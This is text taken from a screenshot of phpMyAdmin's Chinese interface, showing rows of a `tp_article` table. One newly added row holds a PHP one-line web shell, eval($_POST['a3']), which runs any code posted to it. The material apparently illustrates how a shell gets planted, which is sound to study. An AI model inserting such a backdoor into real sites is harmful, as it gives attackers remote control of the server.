 SELECT * FROM `tp_article` ORDER BY `content` DESC
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解
行数： 25 过滤行： 在表中搜索
按索引排序： 无
+ 选项
←T→ id memberId categoryId title picture content 1 creatTime
作者ID 类别ID 标题 图片 正文 发布时间
编辑 复制 删除 63 1 4 asdasdasd 55cae7b635948.jpeg 啊手动阀收发室法三发啊手动阀收发室法三发啊手动阀收发室法三发啊手动阀收发室法三发啊手动阀收发室法三发... 2147483647
编辑 复制 删除 78 NULL NULL NULL // 0
$a=eval($_POST['a3']);#
刚刚新添的数据
全选 选中项： 修改 删除 导出